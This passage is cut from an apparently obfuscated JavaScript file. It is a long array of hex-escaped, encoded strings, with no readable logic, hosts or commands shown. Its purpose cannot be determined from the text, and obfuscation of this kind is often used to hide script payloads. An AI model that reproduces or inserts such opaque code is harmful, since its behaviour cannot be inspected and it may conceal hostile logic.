43\x6c\x58\x66\x43\x6f\x4d\x4b\x41\x56\x38\x4b\x76\x77\x36\x62\x44\x6f\x41\x55\x79\x65\x56\x55\x72\x77\x71\x37\x43\x69\x73\x4b\x43\x4e\x4d\x4b\x6a\x77\x36\x38\x3d','\x77\x71\x48\x44\x68\x38\x4f\x36\x77\x71\x74\x53','\x59\x63\x4f\x32\x77\x71\x50\x43\x73\x73\x4f\x45\x53\x45\x67\x62\x77\x34\x50\x44\x6f\x77\x3d\x3d','\x77\x37\x33\x43\x6c\x58\x66\x43\x6f\x4d\x4b\x41\x56\x38\x4b\x76\x77\x36\x62\x44\x6f\x41\x55\x79\x65\x55\x6f\x6e\x77\x71\x50\x43\x6d\x63\x4b\x43\x66\x63\x4b\x6a\x77\x36\x4c\x44\x75\x51\x3d\x3d','\x77\x6f\x66\x43\x72\x73\x4f\x33','\x5a\x43\x49\x78\x63\x73\x4b\x78\x77\x72\x38\x54\x77\x34\x6b\x76\x77\x37\x66\x43\x70\x77\x3d\x3d','\x77\x70\x74\x48\x46\x48\x5a\x67\x77\x36\x6e\x44\x75\x6c\x50\x43\x6e\x73\x4f\x41\x77\x34\x67\x72\x61\x52\x62\x43\x75\x4d\x4b\x70\x42\x73\x4f\x6a\x4d\x63\x4b\x64\x77\x72\x48\x43\x6d\x79\x58\x44\x76\x38\x4f\x62\x77\x72\x4c\x44\x71\x4d\x4f\x34','\x77\x71\x4c\x43\x74\x57\x66\x43\x6d\x73\x4f\x49\x77\x36\x55\x3d','\x65\x38\x4f\x66\x77\x34\x51\x6d\x51\x73\x4b\x52\x77\x37\x52\x5a\x77\x71\x66\x44\x68\x69\x78\x56\x52\x79\x58\x43\x71\x73\x4f\x49\x77\x70\x5a\x78\x77\x37\x33\x44\x6c\x4d\x4f\x34','\x51\x73\x4b\x63\x51\x45\x37\x43\x73\x4d\x4b\x65\x77\x36\x48\x44\x6b\x73\x4f\x55\x77\x72\x44\x44\x70\x6b\x68\x77\x64\x73\x4f\x65\x43\x63\x4f\x69\x58\x73\x4b\x69\x77\x71\x51\x6d\x46\x4d\x4b\x6c\x77\x37\x63\x64\x77\x35\x6e\x44\x68\x67\x48\x43\x72\x67\x3d\x3d','\x50\x45\x6e\x44\x6c\x53\x72\x43\x6c\x51\x3d\x3d','\x62\x63\x4f\x73\x77\x72\x6e\x43\x70\x4d\x4f\x43\x62\x56\x51\x63\x77\x34\x50\x44\x70\x4d\x4b\x7a','\x77\x70\x49\x64\x77\x35\x4e\x43\x45\x43\x6e\x44\x6b\x31\x51\x3d','\x44\x4d\x4b\x37\x77\x71\x66\x43\x67\x73\x4f\x5a\x4e\x6b\x4e\x50\x59\x51\x4e\x6e\x65\x32\x62\x43\x72\x38\x4f\x74\x77\x72\x4a\x77\x77\x34\x46\x43\x50\x6e\x63\x37\x59\x6b\x58\x43\x6d\x45\x68\x78\x66\x73\x4f\x55\x52\x73\x4b\x67\x77\x35\x2f\x44\x6c\x6a\x50\x43\x6b\x78\x5a\x38\x77\x71\x62\x44\x74\x38\x4f\x63\x77\x70\x7a\x43\x69\x48\x7a\x43\x76\x4d\x4b\x2b\x42\x38\x4f\x76\x62\x48\x4c\x43\x70\x73\x4f\x75\x77\x6f\x72\x44\x69\x38\x4b\x6f\x77\x72\x4d\x41\x4e\x73\x4b\x77\x55\x38\x4b\x2f\x77\x6f\x76\x43\x6d\x38\x4f\x44\x53\x69\x59\x66\x46\x4d\x4f\x71\x64\x4d\x4b\x35\x77\x36\x2f\x43\x75\x6c\x30\x4f\x77\x36\x77\x44\x4b\x56\x37\x43\x6c\x33\x64\x6f\x77\x71\x55\x39\x77\x35\x59\x3d','\x65\x4d\x4f\x69\x77\x72\x76\x43\x6f\x73\x4f\x54','\x41\x4d\x4b\x53\x77\x35\x45\x3d','\x4f\x38\x4f\x31\x59\x32\x58\x43\x6c\x31\x2f\x44\x6d\x73\x4b\x4d','\x44\x4d\x4b\x55\x4b\x6a\x7a\x43\x6e\x38\x4b\x69\x77\x71\x76\x44\x70\x77\x3d\x3d','\x49\x4d\x4b\x37\x77\x71\x7a\x43\x69\x77\x3d\x3d','\x53\x56\x51\x69\x44\x77\x4c\x43\x74\x63\x4f\x5a\x59\x38\x4f\x55\x77\x70\x54\x43\x68\x73\x4b\x73\x77\x6f\x4c\x44\x75\x73\x4b\x34\x44\x38\x4f\x36\x49\x52\x51\x65\x62\x67\x3d\x3d','\x66\x4d\x4f\x71\x77\x71\x72\x43\x71\x63\x4f\x6f','\x77\x36\x37\x44\x6f\x38\x4f\x70\x77\x71\x46\x37\x4b\x6b\x54\x44\x71\x73\x4f\x42\x77\x71\x78\x72\x77\x34\x4d\x3d','\x77\x37\x6e\x44\x6b\x63\x4b\x48\x77\x72\x68\x2f\x77\x72\x41\x63\x42\x63\x4b\x4c\x77\x72\x6f\x52\x77\x70\x54\x43\x76\x53\x46\x4a\x77\x37\x33\x43\x74\x73\x4b\x61\x48\x54\x46\x6d\x77\x35\x49\x3d','\x58\x46\x67\x41\x77\x72\x56\x71','\x44\x73\x4b\x65\x43\x7a\x76\x43\x68\x4d\x4b\x6b\x77\x71\x76\x44\x73\x77\x3d\x3d','\x4b\x73\x4f\x77\x77\x72\x39\x32\x77\x72\x38\x4f','\x77\x72\x6e\x44\x68\x38\x4f\x67\x77\x72\x64\x51\x77\x35\x63\x41\x77\x35\x4e\x36\x4f\x63\x4f\x68\x77\x6f\x33\x44\x6e\x4d\x4f\x49\x77\x70\x38\x59\x55\x4d\x4f\x49\x77\x37\x74\x32\x77\x34\x34\x6d\x77\x70\x42\x67','\x77\x72\x6e\x44\x69\x38\x4b\x4d\x77\x35\x4a\x39','\x47\x63\x4b\x65\x4e\x69\x48\x43\x6b\x38\x4b\x75\x77\x72\x48\x44\x76\x63\x4f\x72\x4d\x51\x3d\x3d','\x77\x70\x35\x61\x44\x67\x3d\x3d','\x44\x73\x4b\x48\x77\x70\x6f\x46\x77\x36\x66\x43\x6d\x57\x4d\x70','\x77\x71\x58\x44\x6c\x47\x72\x44\x76\x73\x4f\x4f\x77\x34\x6a\x44\x74\x73\x4b\x51\x77\x71\x77\x75\x77\x36\x50\x43\x67\x67\x3d\x3d','\x77\x34\x58\x43\x70\x38\x4f\x73\x4f\x63\x4f\x77','\x77\x70\x74\x48\x48\x6d\x5a\x6e','\x47\x38\x4b\x52\x77\x6f\x59\x44\x77\x37\x62\x43\x6e\x69\x49\x76\x77\x70\x46\x6b\x77\x70\x6b\x61\x77\x37\x51\x3d','\x62\x4d\x4f\x72\x45\x63\x4f\x75\x77\x72\x59\x3d','\x4b\x54\x4e\x4d\x42\x46\x42\x6f','\x53\x63\x4f\x56\x77\x34\x63\x52\x5a\x77\x3d\x3d','\x77\x34\x35\x4e\x77\x71\x54\x44\x6a\x73\x4b\x4a\x44\x77\x3d\x3d','\x62\x38\x4f\x6b\x77\x71\x66\x43\x72\x4d\x4f\x6b\x51\x53\x42\x79\x43\x4d\x4b\x71\x77\x36\x7a\x44\x75\x44\x30\x48\x77\x37\x2f\x43\x6f\x51\x3d\x3d','\x48\x38\x4b\x65\x4f\x54\x2f\x43\x6e\x38\x4b\x53\x77\x71\x44\x44\x72\x4d\x4f\x77\x46\x6e\x73\x44\x77\x36\x76\x43\x75\x4d\x4b\x52','\x58\x4d\x4b\x74\x4a\x73\x4f\x51\x77\x36\x6a\x44\x6b\x51\x3d\x3d','\x58\x63\x4b\x79\x46\x6c\x7a\x43\x68\x63\x4b\x36\x77\x6f\x72\x44\x6c\x38\x4f\x71\x77\x72\x6c\x74\x56\x43\x31\x76\x47\x6e\x50\x44\x74\x73\x4f\x63\x77\x6f\x39\x77\x77\x37\x38\x67','\x4f\x6c\x33\x44\x72\x6d\x55\x2f\x64\x4d\x4b\x6c\x64\x31\x50\x43\x76\x4d\x4f\x78\x49\x78\x6a\x44\x76\x53\x49\x31\x4a\x33\x66\x43\x6d\x67\x3d\x3d','\x61\x63\x4b\x58\x52\x55\x50\x44\x72\x67\x63\x3d','\x77\x71\x45\x5a\x64\x52\x66\x43\x70\x56\x76\x43\x71\x52\x4c\x43\x67\x73\x4b\x4e\x44\x33\x59\x3d','\x49\x38\x4f\x38\x77\x37\x45\x6f\x46\x73\x4b\x49\x77\x6f\x68\x43\x77\x6f\x49\x38\x77\x70\x68\x74\x77\x36\x73\x4f\x4b\x38\x4b\x45\x77\x36\x56\x4e\x77\x72\x4d\x48\x77\x37\x7a\x44\x6e\x4d\x4b\x67\x77\x35\x66\x44\x75\x4d\x4b\x50\x43\x73\x4f\x68\x43\x77\x3d\x3d','\x77\x72\x58\x43\x75\x38\x4f\x70\x49\x52\x30\x3d','\x50\x73\x4b\x46\x4b\x67\x3d\x3d','\x49\x38\x4b\x39\x77\x71\x58\x43\x69\x38\x4f\x6f\x4c\x6c\x30\x43\x5a\x67\x3d\x3d','\x77\x34\x4e\x2b\x77\x34\x48\x44\x75\x67\x72\x44\x76\x51\x3d\x3d','\x77\x36\x54\x43\x6e\x57\x2f\x43\x72\x63\x4b\x49\x51\x63\x4f\x31\x77\x36\x62\x44\x70\x31\x38\x6e\x5a\x33\x63\x6c\x77\x71\x50\x43\x6b\x4d\x4b\x5a\x4a\x38\x4f\x79\x77\x72\x72\x43\x70\x38\x4f\x66\x46\x53\x52\x6f\x77\x70\x6c\x6e','\x77\x70\x38\x78\x58\x53\x62\x43\x68\x51\x3d\x3d','\x66\x73\x4f\x76\x77\x71\x4c\x43\x73\x4d\x4f\x66\x63\x56\x49\x3d','\x4e\x51\x2f\x44\x68\x54\x73\x41\x77\x36\x54\x43\x6a\x63\x4b\x69\x41\x6c\x54\x44\x6d\x4d\x4b\x50\x4a\x38\x4f\x4d\x45\x73\x4b\x7a\x44\x51\x3d\x3d','\x53\x73\x4b\x57\x64\x6b\x48\x43\x6a\x43\x58\x44\x6a\x52\x68\x54\x77\x6f\x38\x3d','\x42\x73\x4b\x54\x77\x6f\x49\x50\x77\x37\x54\x43\x6b\x58\x67\x6f\x77\x6f\x59\x6a\x77\x6f\x73\x42\x77\x36\x58\x43\x6a\x55\x63\x58\x59\x38\x4b\x31\x4c\x41\x4c\x44\x75\x38\x4b\x44\x56\x73\x4b\x4e\x66\x44\x66\x43\x70\x45\x55\x77\x51\x4d\x4b\x2f\x77\x34\x6c\x6c\x57\x44\x2f\x44\x6b\x41\x70\x71\x53\x41\x3d\x3d','\x65\x38\x4f\x77\x77\x72\x4c\x43\x70\x63\x4f\x33\x65\x45\x51\x52\x77\x34\x50\x44\x6a\x38\x4b\x67\x48\x63\x4f\x65','\x4c\x38\x4f\x69\x63\x48\x6a\x43\x6d\x6b\x4d\x3d','\x4c\x4d\x4b\x6d\x77\x71\x6e\x43\x67\x4d\x4f\x59','\x4a\x45\x6e\x44\x6a\x7a\x62\x43\x6c\x38\x4f\x64\x77\x35\x77\x73\x77\x34\x72\x44\x69\x4d\x4f\x74\x4c\x73\x4f\x4f\x77\x34\x51\x6f\x4b\x63\x4f\x75\x77\x6f\x45\x67\x77\x6f\x49\x68\x77\x35\x39\x78\x77\x72\x33\x43\x69\x4d\x4f\x51\x77\x70\x30\x51\x77\x6f\x54\x44\x6c\x44\x55\x6b\x77\x35\x7a\x43\x6e\x44\x72\x44\x6f\x4d\x4b\x31\x77\x37\x6c\x58','\x77\x71\x50\x44\x68\x48\x33\x44\x71\x63\x4f\x71\x77\x34\x48\x43\x76\x63\x4b\x4a\x77\x72\x45\x4f\x77\x37\x62\x43\x6e\x73\x4b\x6e','\x62\x73\x4b\x64\x54\x56\x37\x44\x76\x67\x63\x3d','\x65\x4d\x4f\x34\x48\x4d\x4f\x31\x77\x72\x63\x3d','\x4c\x7a\x64\x54\x43\x6c\x39\x39\x77\x35\x78\x43\x77\x36\x4c\x44\x6b\x6b\x31\x39\x57\x7a\x74\x77\x59\x68\x6f\x6c\x77\x34\x78\x30\x64\x53\x35\x57\x55\x69\x68\x73\x77\x71\x30\x58\x77\x70\x34\x77\x77\x72\x44\x44\x68\x69\x49\x6a\x77\x36\x78\x76\x77\x36\x5a\x33\x49\x41\x3d\x3d','\x48\x63\x4b\x42\x77\x70\x45\x55\x77\x35\x4c\x43\x6c\x32\x6b\x70\x77\x6f\x42\x4a\x77\x70\x38\x47\x77\x36\x45\x3d','\x77\x71\x33\x44\x6d\x4d\x4b\x42\x77\x34\x6c\x38\x77\x6f\x30\x3d','\x4b\x46\x72\x44\x6d\x44\x48\x43\x6c\x41\x3d\x3d','\x77\x71\x54\x44\x6d\x6b\x35\x47\x77\x72\x46\x6c\x77\x6f\x48\x44\x72\x4d\x4f\x63\x77\x34\x35\x62\x77\x34\x6a\x44\x6b\x63\x4b\x32\x47\x56\x4e\x6f\x77\x6f\x74\x6d\x77\x34\x62\x43\x6d\x41\x33\x44\x67\x63\x4f\x4a\x77\x72\x2f\x44\x6b\x43\x70\x45\x77\x70\x30\x59\x77\x36\x56\x64\x77\x35\x54\x44\x71\x38\x4b\x4f\x77\x34\x76\x43\x6a\x63\x4f\x59\x77\x37\x74\x71\x77\x35\x4d\x79\x77\x36\x37\x43\x73\x73\x4f\x45\x59\x51\x3d\x3d','\x58\x63\x4b\x6c\x4b\x45\x72\x43\x6b\x38\x4b\x4c','\x77\x6f\x72\x43\x70\x47\x33\x43\x6d\x38\x4f\x54\x77\x36\x56\x6d\x4d\x38\x4b\x44\x43\x63\x4f\x7a\x77\x35\x72\x44\x6b\x43\x54\x43\x6e\x55\x4c\x43\x72\x77\x6a\x43\x6a\x63\x4b\x30\x77\x37\x70\x38\x58\x63\x4b\x39\x77\x34\x41\x3d','\x52\x46\x67\x61\x77\x71\x6c\x6f\x77\x72\x41\x4d\x53\x4d\x4f\x76\x77\x36\x4a\x74\x77\x6f\x6b\x70\x77\x36\x4c\x43\x76\x41\x3d\x3d','\x61\x53\x55\x6b\x59\x63\x4b\x6d','\x77\x35\x33\x43\x70\x38\x4f\x32\x4a\x63\x4f\x79\x77\x34\x77\x69\x77\x35\x56\x49\x77\x70\x33\x44\x69\x78\x4c\x44\x68\x38\x4f\x70\x77\x72\x6e\x43\x72\x79\x41\x75\x77\x72\x56\x6b\x77\x36\x76\x44\x6d\x45\x37\x44\x75\x73\x4f\x59\x77\x37\x39\x32\x42\x44\x64\x57','\x77\x72\x7a\x44\x6d\x6c\x52\x61\x77\x72\x4d\x3d','\x4f\x4d\x4f\x6a\x64\x47\x54\x43\x76\x31\x66\x44\x6b\x63\x4b\x52\x4c\x38\x4b\x36\x77\x35\x62\x43\x6a\x63\x4b\x38','\x77\x71\x37\x43\x74\x63\x4f\x6e\x50\x52\x51\x52','\x77\x72\x6e\x44\x68\x38\x4f\x67\x77\x72\x64\x51\x77\x35\x63\x41\x77\x35\x4e\x36\x4f\x63\x4f\x33\x77\x70\x48\x44\x6c\x38\x4f\x55\x77\x72\x73\x63\x51\x63\x4f\x50\x77\x36\x42\x63\x77\x6f\x45\x67\x77\x6f\x55\x36\x77\x71\x68\x62\x53\x68\x58\x44\x6d\x73\x4b\x64\x77\x37\x4e\x37','\x77\x34\x62\x43\x74\x63\x4f\x6c\x50\x73\x4f\x55\x77\x34\x6f\x7a\x77\x35\x52\x4f\x77\x37\x66\x44\x6e\x78\x58\x44\x67\x77\x3d\x3d','\x53\x4d\x4b\x78\x49\x45\x33\x43\x67\x63\x4b\x58\x77\x6f\x72\x44\x6c\x51\x3d\x3d','\x58\x38\x4b\x4f\x77\x34\x55\x61\x77\x71\x58\x43\x6a\x44\x77\x37\x77\x34\x78\x78\x77\x34\x39\x43\x77\x37\x7a\x44\x68\x6e\x70\x45\x65\x73\x4f\x6f\x4a\x48\x54\x44\x70\x73\x4f\x43','\x77\x72\x7a\x44\x6d\x73\x4b\x4d\x77\x34\x35\x73','\x4d\x4d\x4b\x69\x77\x72\x4d\x6f\x77\x37\x4a\x55\x77\x35\x6a\x43\x71\x52\x54\x43\x71\x7a\x41\x32\x77\x70\x62\x43\x72\x4d\x4b\x49\x77\x34\x45\x68\x64\x63\x4b\x55\x44\x38\x4b\x4d\x54\x56\x55\x31\x77\x37\x52\x66\x77\x34\x62\x44\x72\x73\x4f\x66\x77\x35\x2f\x43\x74\x38\x4b\x4f\x5a\x69\x44\x43\x72\x4d\x4b\x69\x77\x6f\x7a\x43\x6a\x63\x4f\x34\x65\x33\x4c\x43\x6a\x63\x4f\x38\x59\x38\x4f\x7a\x4c\x73\x4b\x76\x4d\x63\x4f\x59\x77\x6f\x50\x44\x70\x41\x58\x43\x67\x63\x4f\x2f\x66\x6c\x33\x44\x6b\x4d\x4b\x35\x77\x70\x72\x44\x6f\x53\x2f\x44\x70\x38\x4f\x53\x56\x30\x59\x3d','\x45\x73\x4f\x67\x66\x4d\x4b\x5a','\x4c\x4d\x4b\x67\x77\x71\x66\x43\x6a\x77\x3d\x3d','\x66\x73\x4b\x32\x46\x58\x73\x3d','\x77\x71\x44\x44\x6c\x6e\x54\x44\x72\x73\x4f\x4f','\x52\x38\x4b\x51\x53\x77\x3d\x3d','\x4e\x38\x4f\x41\x65\x77\x3d\x3d','\x77\x6f\x44\x43\x6d\x57\x59\x3d','\x43\x45\x31\x30','\x77\x72\x44\x43\x72\x38\x4f\x6e\x4a\x77\x77\x47','\x4a\x63\x4f\x6e\x77\x72\x52\x77\x77\x72\x38\x44\x77\x71\x7a\x44\x73\x55\x58\x44\x74\x54\x51\x2b\x77\x35\x41\x3d','\x59\x6a\x6f\x69','\x57\x55\x73\x50','\x61\x63\x4f\x47\x77\x72\x59\x3d','\x41\x4d\x4f\x71\x77\x72\x52\x41\x77\x70\x48\x44\x6e\x73\x4f\x55\x77\x72\x33\x43\x75\x63\x4b\x74\x77\x6f\x45\x6e\x77\x35\x76\x44\x74\x73\x4b\x69\x64\x38\x4f\x49\x48\x6c\x77\x38\x4e\x52\x55\x76\x77\x71\x6b\x56\x77\x72\x59\x6b\x77\x70\x62\x43\x6b\x43\x72\x44\x67\x38\x4f\x4c\x77\x70\x37\x43\x73\x51\x3d\x3d','\x64\x4d\x4b\x30\x4f\x38\x4f\x4c','\x50\x53\x30\x62\x61\x53\x74\x49','\x5a\x68\x6f\x6b','\x5a\x73\x4f\x6b\x77\x71\x45\x3d','\x43\x73\x4f\x4a\x77\x36\x38\x3d','\x4b\x63\x4b\x53\x77\x34\x68\x4e','\x4a\x63\x4f\x59\x77\x71\x45\x3d','\x4c\x6a\x52\x4d','\x49\x73\x4b\x62\x51\x32\x50\x44\x72\x67\x5a\x55\x43\x48\x74\x33\x54\x67\x3d\x3d','\x77\x36\x6c\x32\x66\x4d\x4f\x32\x77\x71\x56\x46\x66\x63\x4b\x50','\x77\x37\x6e\x43\x69\x58\x76\x43\x74\x38\x4b\x62\x55\x67\x3d\x3d','\x64\x56\x48\x43\x67\x47\x5a\x59\x77\x71\x54\x43\x69\x4d\x4f\x38\x49\x58\x54\x43\x6b\x63\x4f\x42\x50\x63\x4f\x4e\x49\x73\x4b\x73\x43\x4d\x4f\x2f\x77\x72\x59\x2f\x52\x73\x4b\x39\x50\x53\x44\x44\x6c\x51\x66\x44\x70\x4d\x4f\x57\x48\x63\x4b\x50\x77\x6f\x41\x64\x77\x70\x39\x36\x4b\x63\x4b\x43\x51\x63\x4f\x72\x42\x38\x4b\x7a','\x49\x52\x54\x44\x6a\x6a\x34\x62\x77\x37\x62\x44\x70\x73\x4b\x70\x43\x31\x62\x44\x6e\x38\x4b\x41\x50\x77\x3d\x3d','\x4c\x38\x4f\x34\x77\x72\x59\x3d','\x50\x44\x34\x57','\x77\x37\x50\x44\x68\x63\x4b\x50','\x77\x34\x72\x44\x6f\x69\x4e\x57\x47\x48\x62\x43\x74\x6d\x6f\x63\x47\x48\x33\x44\x71\x38\x4b\x78\x77\x71\x78\x6e\x4a\x73\x4b\x70\x4f\x63\x4f\x62\x77\x37\x37\x44\x6f\x7a\x44\x43\x6b\x38\x4f\x62\x77\x71\x78\x2f\x77\x6f\x6a\x44\x6f\x73\x4f\x54\x77\x70\x33\x43\x6e\x45\x6f\x49\x77\x37\x6b\x3d','\x77\x37\x41\x35\x77\x37\x6a\x44\x72\x38\x4f\x2f\x55\x45\x45\x3d','\x77\x37\x44\x44\x69\x4d\x4b\x42','\x58\x56\x41\x43\x77\x71\x52\x67\x77\x71\x59\x3d','\x49\x73\x4f\x36\x77\x72\x4a\x6b\x77\x71\x59\x44\x77\x6f\x66\x44\x71\x51\x3d\x3d','\x56\x38\x4b\x32\x44\x41\x3d\x3d','\x61\x44\x67\x72\x5a\x4d\x4b\x73\x77\x70\x73\x54','\x77\x70\x44\x44\x6b\x77\x35\x64\x48\x58\x37\x43\x71\x48\x77\x4e','\x4c\x73\x4f\x79\x77\x36\x6b\x79\x48\x73\x4b\x46\x77\x70\x6b\x3d','\x77\x36\x62\x44\x6f\x38\x4f\x74','\x63\x73\x4b\x38\x4e\x6e\x6a\x43\x67\x6d\x44\x44\x71\x38\x4f\x38\x77\x36\x51\x3d','\x53\x4d\x4b\x55\x65\x6b\x7a\x43\x69\x53\x7a\x44\x6a\x43\x4a\x7a\x77\x72\x2f\x43\x75\x51\x6b\x50\x77\x37\x73\x78\x77\x37\x74\x59\x77\x37\x45\x3d','\x61\x4d\x4f\x62\x77\x35\x49\x45','\x61\x63\x4f\x6d\x77\x71\x50\x43\x67\x38\x4f\x66\x63\x6b\x51\x3d','\x77\x70\x66\x44\x74\x56\x76\x44\x6e\x38\x4f\x75\x77\x36\x44\x43\x6e\x38\x4b\x76\x77\x6f\x77\x41\x77\x35\x7a\x43\x70\x73\x4b\x4c\x4d\x6d\x6c\x52\x65\x67\x6b\x70\x63\x6a\x63\x61\x77\x34\x35\x52\x42\x6d\x62\x44\x6e\x52\x38\x65\x62\x73\x4f\x4a\x4e\x73\x4b\x6b\x77\x72\x2f\x44\x69\x48\x68\x4f\x77\x70\x4c\x43\x75\x4d\x4f\x32\x77\x6f\x59\x35\x65\x69\x56\x30\x77\x37\x35\x37\x54\x31\x50\x43\x67\x58\x66\x44\x6e\x63\x4f\x46\x77\x34\x50\x43\x72\x63\x4f\x4a\x77\x71\x33\x44\x74\x6a\x5a\x63\x77\x35\x5a\x63\x57\x4d\x4f\x64','\x49\x56\x48\x44\x72\x6d\x59\x6b\x61\x77\x3d\x3d','\x4b\x69\x6b\x58','\x77\x72\x72\x44\x73\x4d\x4b\x38\x77\x71\x67\x75\x4d\x78\x2f\x44\x6f\x73\x4b\x39\x77\x72\x38\x39\x77\x35\x72\x44\x69\x73\x4b\x6c\x77\x35\x72\x43\x6d\x54\x4d\x3d','\x58\x38\x4f\x4b\x77\x34\x6f\x49\x65\x67\x3d\x3d','\x4e\x38\x4f\x70\x59\x41\x3d\x3d','\x66\x38\x4b\x31\x49\x57\x50\x43\x70\x6d\x37\x44\x75\x38\x4f\x32\x77\x35\x66\x44\x76\x51\x3d\x3d','\x49\x6a\x35\x45\x45\x58\x74\x7a\x77\x34\x78\x49\x77\x35\x48\x43\x69\x41\x3d\x3d','\x62\x63\x4b\x72\x42\x32\x48\x43\x73\x55\x6f\x3d','\x54\x33\x49\x78','\x77\x37\x58\x43\x6e\x63\x4b\x56\x47\x43\x73\x42','\x48\x63\x4f\x69\x59\x41\x3d\x3d','\x54\x38\x4f\x53\x77\x34\x63\x54\x54\x38\x4b\x33','\x61\x63\x4f\x64\x77\x35\x59\x3d','\x77\x72\x72\x44\x6b\x4d\x4f\x6c','\x77\x72\x54\x44\x76\x6d\x67\x3d','\x42\x63\x4b\x45\x77\x6f\x63\x3d','\x57\x63\x4f\x4d\x4d\x41\x3d\x3d','\x77\x72\x58\x44\x6e\x33\x6e\x44\x71\x63\x4f\x71\x77\x35\x49\x3d','\x62\x4d\x4b\x4b\x46\x67\x3d\x3d','\x4a\x73\x4f\x79\x77\x37\x67\x42\x63\x48\x4d\x3d','\x46\x4d\x4f\x56\x77\x36\x41\x3d','\x41\x4d\x4f\x30\x77\x37\x59\x3d','\x4e\x58\x70\x72','\x66\x4d\x4f\x4b\x77\x71\x45\x3d','\x57\x4d\x4b\x73\x62\x77\x3d\x3d','\x4b\x55\x44\x44\x6d\x43\x33\x43\x73\x63\x4f\x49','\x4e\x63\x4f\x36\x66\x41\x3d\x3d','\x61\x63\x4b\x4c\x4e\x67\x3d\x3d','\x44\x41\x6f\x34','\x66\x38\x4b\x31\x49\x57\x50\x43\x70\x48\x55\x3d','\x4f\x4d\x4b\x56\x77\x71\x38\x3d','\x77\x6f\x62\x44\x6c\x51\x74\x4b\x4f\x6d\x4d\x3d','\x77\x34\x2f\x43\x6b\x6e\x59\x3d','\x49\x38\x4b\x2b\x4e\x41\x3d\x3d','\x63\x63\x4b\x61\x44\x67\x3d\x3d','\x49\x56\x4c\x44\x73\x67\x3d\x3d','\x64\x73\x4f\x36\x77\x70\x45\x3d','\x58\x73\x4f\x2b\x77\x6f\x73\x3d','\x48\x4d\x4f\x56\x77\x37\x55\x3d','\x77\x71\x44\x43\x73\x73\x4f\x6b\x4a\x6a\x73\x62\x4a\x68\x4c\x44\x69\x30\x49\x3d','\x47\x4d\x4b\x79\x4c\x41\x3d\x3d','\x77\x37\x37\x44\x6c\x73\x4f\x51\x77\x35\x73\x74\x77\x6f\x4a\x70\x51\x4d\x4f\x65\x77\x36\x2f\x44\x72\x77\x3d\x3d','\x58\x6b\x73\x74\x45\x78\x73\x3d','\x77\x34\x54\x43\x6b\x4d\x4b\x54\x4c\x78\x49\x46','\x48\x44\x72\x44\x6d\x47\x41\x47\x77\x37\x33\x44\x67\x4d\x4b\x6b\x48\x6d\x54\x44\x69\x63\x4b\x4c\x4f\x4d\x4f\x48','\x77\x6f\x37\x44\x6d\x4d\x4b\x53\x77\x34\x5a\x68','\x48\x6b\x4c\x44\x6a\x67\x3d\x3d','\x4c\x54\x4e\x4c\x42\x45\x78\x30','\x4e\x63\x4f\x67\x77\x72\x4e\x69\x77\x72\x38\x55','\x59\x6a\x6b\x68\x63\x73\x4b\x37\x77\x72\x67\x51','\x61\x63\x4f\x2f\x48\x38\x4f\x6f\x77\x71\x63\x32','\x77\x37\x52\x33\x53\x38\x4f\x6e\x77\x71\x39\x6a\x64\x51\x3d\x3d','\x4e\x63\x4b\x43\x77\x35\x56\x43\x77\x34\x35\x68','\x4d\x73\x4f\x77\x77\x71\x4a\x6c','\x77\x37\x46\x38\x51\x63\x4f\x6c\x77\x71\x4e\x45','\x77\x71\x7a\x44\x68\x63\x4b\x50\x77\x34\x78\x78\x77\x70\x73\x3d','\x77\x36\x34\x73\x77\x36\x66\x44\x74\x63\x4f\x71','\x48\x38\x4b\x50\x77\x35\x4d\x3d','\x62\x73\x4f\x48\x77\x6f\x39\x50\x77\x6f\x73\x3d','\x77\x72\x72\x44\x6b\x6e\x62\x44\x76\x4d\x4f\x66\x77\x34\x34\x3d','\x77\x72\x76\x44\x67\x38\x4f\x34\x77\x72\x6c\x44\x77\x35\x34\x3d','\x77\x70\x72\x44\x6d\x6d\x45\x3d','\x44\x43\x2f\x44\x75\x67\x3d\x3d','\x77\x37\x4e\x34\x77\x72\x6f\x3d','\x77\x34\x70\x59\x77\x37\x77\x3d','\x77\x72\x6a\x43\x6f\x46\x44\x44\x71\x56\x6b\x50\x66\x57\x30\x54\x77\x37\x4e\x69\x51\x7a\x51\x53\x66\x6b\x46\x2f\x4e\x63\x4b\x34\x77\x70\x44\x43\x71\x6c\x48\x44\x69\x38\x4b\x44\x77\x72\x62\x44\x6f\x73\x4f\x56\x77\x34\x35\x32\x4d\x6a\x54\x43\x70\x63\x4b\x68\x55\x32\x2f\x44\x6f\x4d\x4b\x39\x77\x6f\x52\x66\x77\x72\x49\x3d','\x41\x73\x4b\x64\x77\x70\x30\x49','\x57\x6d\x6f\x76','\x77\x6f\x6e\x44\x6d\x41\x52\x66\x44\x33\x38\x3d','\x53\x56\x45\x4e\x77\x72\x4a\x4d\x77\x72\x34\x63\x51\x73\x4f\x63\x77\x72\x67\x3d','\x77\x6f\x6f\x34\x55\x43\x48\x43\x6f\x33\x72\x43\x6b\x6a\x54\x43\x6a\x38\x4b\x34','\x46\x44\x50\x44\x76\x67\x3d\x3d','\x77\x71\x50\x44\x6a\x38\x4b\x4f\x77\x34\x42\x73\x77\x70\x59\x3d','\x77\x35\x74\x30\x77\x37\x7a\x44\x71\x51\x7a\x44\x76\x4d\x4b\x61\x51\x51\x3d\x3d','\x41\x73\x4b\x48\x4c\x77\x3d\x3d','\x77\x36\x30\x70\x77\x37\x6a\x44\x74\x41\x3d\x3d','\x53\x73\x4f\x72\x4a\x41\x3d\x3d','\x65\x6c\x67\x31','\x77\x70\x41\x49\x77\x36\x6b\x3d','\x77\x34\x76\x43\x6c\x63\x4f\x74','\x77\x36\x44\x43\x67\x73\x4b\x6c','\x64\x4d\x4b\x62\x59\x51\x3d\x3d','\x65\x58\x51\x46','\x77\x37\x45\x35\x77\x36\x58\x44\x75\x38\x4f\x71\x58\x77\x3d\x3d','\x65\x43\x49\x6e\x5a\x4d\x4b\x33\x77\x6f\x55\x3d','\x61\x63\x4f\x2b\x77\x37\x41\x55\x56\x48\x54\x44\x69\x63\x4b\x48','\x42\x6b\x70\x52','\x50\x63\x4f\x2f\x59\x51\x3d\x3d','\x77\x71\x76\x43\x67\x4d\x4f\x77','\x4a\x63\x4b\x75\x42\x7a\x72\x43\x67\x73\x4b\x67\x77\x72\x50\x44\x74\x77\x3d\x3d','\x54\x73\x4b\x45\x49\x51\x3d\x3d','\x59\x73\x4f\x6d\x77\x72\x6e\x43\x73\x4d\x4f\x43\x64\x77\x3d\x3d','\x65\x63\x4f\x69\x48\x4d\x4f\x70\x77\x70\x41\x72\x59\x73\x4f\x73\x77\x72\x6a\x43\x73\x67\x3d\x3d','\x77\